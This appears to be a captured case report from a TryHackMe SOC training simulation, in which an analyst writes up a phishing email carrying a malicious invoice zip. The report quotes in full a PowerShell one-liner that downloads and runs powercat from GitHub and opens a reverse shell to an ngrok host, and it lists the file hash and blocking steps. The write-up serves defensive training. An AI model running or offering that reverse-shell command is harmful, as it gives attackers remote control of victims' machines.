 TryHackMe | SOC Immersive
TryHackMe | Cyber Security
besimorhino/powercat: netsh
VirusTotal - Search - 50E5BF
https://tryhackme.com/r/soc-sim/case-reports/677a555ef78b6031203436fa
00:13:27
Dashboard
Alert queue
SIEM
Analyst VM
Documentation
Playbooks
Case reports
Guide
Exit simulation
Created by Try Hack Me
Case report for event ID: 1015
ID Alert rule Description Incident type Severity level Date and time detected
1015 Suspicious Attachment found in email A suspicious attachment was found in the email. Investigate further to determine if it Phishing Low Jan 5th 2025 at 12:51
is malicious.
Alert details
Incident report
Incident classification
True positive False positive
Case report
Please write a detailed report on the steps taken to
analyse and contain this incident, including all relevant
information and the rationale for its closure.
B I U A
From john@hatmakereurope.xyz to michael.ascot@tryhatme.com at 05/01/2025 09:51:07.156 subject Important: Pending Invioce! email had an malicious attachment but
security policy blocked the attachment.
After further investigation attachent was found malicious, it runs powershell to download powercat from github and creates a connection to ngrok[.]io
Command:
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -c "IEX(New-Object
System.Net.WebClient).DownloadString('https://raw[.]githubusercontent[.]com/besimorhino/powercat/master/powercat.ps1'); powercat -c 2.tcp.ngrok.io -p 19282 -e powershell
Attachment name:ImportantInvoice-Febrary.zip
Sha256: 50E5BF8361DF2442546F21E08B1561273F4CCC610258F622AC1A4B8EBF0A0386
Block the hash value of sha256 50E5BF8361DF2442546F21E08B1561273F4CCC610258F622AC1A4B8EBF0A0386 on any EDR/XDR systems.
Domains to block ngrok.io
Does this alert require escalation?
Yes No
Submit and close alert